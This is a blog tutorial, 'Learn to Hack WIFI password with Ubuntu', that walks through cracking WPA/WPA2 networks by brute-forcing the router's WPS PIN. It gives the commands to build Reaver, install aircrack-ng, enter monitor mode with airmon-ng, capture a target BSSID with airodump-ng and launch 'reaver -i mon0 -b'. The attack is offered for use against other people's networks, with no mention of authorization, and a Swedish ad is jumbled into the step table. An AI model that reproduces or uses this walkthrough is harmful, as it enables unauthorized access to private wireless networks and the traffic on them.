- <u>Contact Us</u>
- <u>Advertise</u>
- **Disclaimer**
- <u>Privacy Policy</u>
- <u>Sitemap</u>
- Write for Us

# To search type and hit enter



 $\square$ 

- <u>Home</u>
- <u>Android</u>
- <u>Linux</u>
- <u>Raspberry Pi</u>
- <u>PHP</u>
- <u>Tricks</u>
- <u>Windows</u>
- <u>Tech News</u>
- <u>WordPress</u>
- <u>Videos</u>
- <u>Apps</u>
- Forum

Home -> Linux -> Ubuntu -> Learn to Hack WIFI password with Ubuntu (WPA/WPA2)

## Learn to Hack WIFI password with Ubuntu (WPA/WPA2)

by Raj Amal · July 3, 2013





In this hacking tutorial we are going to use a new vulnerability in WPA and WPA 2 (PSK/TKIP)Wireless passwords, this weak point is to attack WPS, Which is Wireless Protected Setup. This type of setup is built in 90% of routers to allow easy establishment of secure home wireless by the user, though it has been shown to fall to BruteForce Attacks. This BruteForce attack will try all combinations of Router's PIN number (Provided by WPS) and access the router to reveal the password. This type of hack have many benefits such as, You can always have the Wireless Password even if It's changed by knowing the PIN number.

• •

### Steps To Hack WPA/WPA2 Passwords using Ubuntu (Reaver)

Follow these simple steps.

|                                                                                              | Step 1 (Setting up Reaver 1.4)                        |
|----------------------------------------------------------------------------------------------|-------------------------------------------------------|
| Se till att pengarna inte tar slut under pensionen                                           | 1) Open terminal and type                             |
| Har du en portfölj värd minst 3 miljoner<br>kronor? Då bör du ladda ner <b>"Pensionsplan</b> | sudo -s                                               |
| på 15 minuter" nu. Skriven av fondförvaltaren<br>och bästsäljande författaren Ken Fishers    | and then type your password.                          |
| firma. Den är ett absolut måste, även om du                                                  | 2) <u>Download</u> Reaver (Better Download the Latest |
| har ett fungerande alternativ.                                                               | Version ) Place in a specified folder.                |
| <u>Klicka här för att ladda ner</u><br>"Pensionsplan på 15 minuter"                          | 3) Open the Terminal and type                         |
| FISHER INVESTMENTS NORDEN"                                                                   | tar xvfz reaver-1.4.tar.gz                            |
|                                                                                              |                                                       |

4) Install dependencies

sudo apt-get install libpcap-dev

then

sudo apt-get install libsqlite3-dev

Note: libpcap and libsqlite3 maybe included in your Ubuntu version but they are very important.

5) Enter the folder by typing

cd reaver-1.4/src

6) Type

./configure

7) Type

make

8) Type

make install

**Note:** To test if Reaver have been successfully installed, Open a Terminal and Type 'reaver' and hit enter, it should list all Reaver's sub commands.

| Step | 2(  | Hacking    | WPA/WPA2 | Wirel | ess) |
|------|-----|------------|----------|-------|------|
| Step | - ( | i iacini b |          |       | c55) |

After installing reaver 1.4, it's time to proceed to the main part which is hacking wireless passwords that uses WPA/WPA2 Encryption.

#### Requirements:

Install aircrack-ng by typing

sudo apt-get install aircrack-ng

Airodump-ng / Airmon-ng commands

Reaver 1.4 (Install in Step 1)

1) We need to have the wireless BSSID (Mac address) so we use airodump-ng. Open a terminal and Type :

airmon-ng start wlan0

Туре

[

airodump-ng mon0

It will lists the available wireless passwords, now copy the BSSID of the Access Point (e.g : **00:11:28:32:49:55**) 2) Starting the attack type:

reaver -i mon0 -b 00:11:28:32:49:55

Now it will start testing bruteforcing the PIN number of the vulnerability WPS (which we have spoke about it), and it will show you the WPA/WPA2 Password in the end of the Crack.

Note: You can use walsh -i mon0 to scan for vulnerable Access Points.

Screenshot:



For better idea follow the video on the top of this page.

If you wish to receive new articles related to **Learn to Hack WIFI password with Ubuntu** (WPA/WPA2) enter your email address in the field below and subscribe:

Enter your email address

Subscribe

Powered by News@me

• <u>Bio</u>

- <u>Twitter</u>
- Facebook
- Google+
- LinkedIn
- YouTube
- Latest Posts



### <u>Raj Amal</u>

#### Developer at Learn2Crack

Raj Amal is a Co-founder and Android Developer of Learn2crack.com. He Loves to work with Computers, Smartphones and Digital Gadgets.



#### <u>@rajamalw</u>

Love to work with Computers, Smartphones, Programming Android. Working <u>@Learn2Crack</u> RT <u>@Learn2Crack</u>: <u>http://t.co/dvnFoT5tNV</u> 2 million hits. Thanks for your awesome support <u>http://t.co/XSsjQlwqfe</u> - 4 weeks ago



### <u>Raj Amal</u>



#### <u>+Raj Amal</u>







<u>Raj Amal</u>



#### Latest posts by Raj Amal (<u>see all</u>)

- Here's how to run Android Apps on your Chrome Browser September 23, 2014
- Android Upload Image to Node.js Server August 8, 2014
- How to Capture Screenshot and Record Screen using ADB August 7, 2014

| Like                        | <b>154 8+1 9</b>      | Tweet 5 | 1 | Share | 1 | 37 |
|-----------------------------|-----------------------|---------|---|-------|---|----|
| Share<br>5<br>154<br>9<br>1 |                       |         |   |       |   |    |
| Tags:                       | <u>HackUbuntuWiFi</u> |         |   |       |   |    |

- Next story Learn To Remove Windows 7 And 8 Password
- Previous story Flashlight that runs on body heat

You may also like...



How to Update the Linux kernel in Ubuntu to Latest Stable Version

### 7 Sep, 2013



Hack Webcam on Network using Ubuntu

12 Sep, 2013



Run Windows Applications in Ubuntu Linux Easily

31 Aug, 2013



Follow:

- .
- •
- •
- .
- •
- •
- •

# Subscribe to Learn2Crack

Email Address

# Subscribe



| Learn2Crack                         |
|-------------------------------------|
| google.com/+Learn2crackOfficial     |
| Step In to Learn                    |
| S+ Följ +1                          |
| + 6 865                             |
| Follow @learn2crack 1,564 followers |

### **Recent Comments**

- Gaspard Diallo on Learn to Hack WIFI password with Ubuntu (WPA/WPA2)
- Anuja Kulkarni on Android Custom ListView with Images and Text Example
- Felipe Arana on Android Twitter Integration using oAuth
- gonza28 on Android AsyncTask with JSON Parsing Example
- Victor Kurauchi on Android Custom ListView with Images and Text Example
- <u>Recent Posts</u>
- Popular Posts

Countless Channels to Love est around and grows everyday. Why settle for less when you can diametelik, provide bound to discover something new to watch and



Worried of geo-restriction in media contents? Here come UnoDNS!! To allows access to over 50+ geo-restricted channels regardless of where you live



Remote Debugging of Mobile Apps on Android Platform using Google Chrome extension to Phone Extension



How to get Facebook messenger chat heads notification for WhatsApp



How to remotely access your computer (PC) using chrome remote desktop app from your Android device





Here's how to run Android Apps on your Chrome Browser



An insight into the emergence of Android Application Development



Android Upload Image to Node.js Server



How to Capture Screenshot and Record Screen using ADB



How to use ADB (Android Debug Bridge) over WiFi



Android Chat Application using GCM (Google Cloud Messaging) – Client #2

# Tags

4.2.2 4.3 ADB AlertDialog Android Android 4.4 Android Activity Android apk Android Games Android NDK Apache Apps BBM Bluestacks Computer DatePicker decompile Dialog Download Dropbox Facebook Fileice.net Firefox Os Free Domain Free Download Free Hosting Genymotion Github Hack IP KitKat Linux ListView mongodb nodejs

Python Raspberry Pi Surf Terminal Torrent Transfer Files Tricks Ubuntu Windows WordPress

#### Tweets

Follow



Learn2Crack @Learn2Crack 1 Nov Worried of geo-restriction in media contents? Here come UnoDNS!! To allows access to over 50+ geo-restricted... dlvr.it/7Nj0g1 Expand

Learn2Crack @Learn2Crack 1 Nov Worried of geo-restriction in media contents? Here come UnoDNS!! To allows access to over 50+ geo-restricted... wp.me/p3WtBL-M4

Tweet to @Learn2Crack

• <u>Contact Us</u>

- <u>Advertise</u>
- <u>Disclaimer</u>
- <u>Privacy Policy</u>
- <u>Sitemap</u>
- Write for Us

Learn2Crack © 2014. All Rights Reserved.

- •
- •
- •
- •
- •
- •
- •

8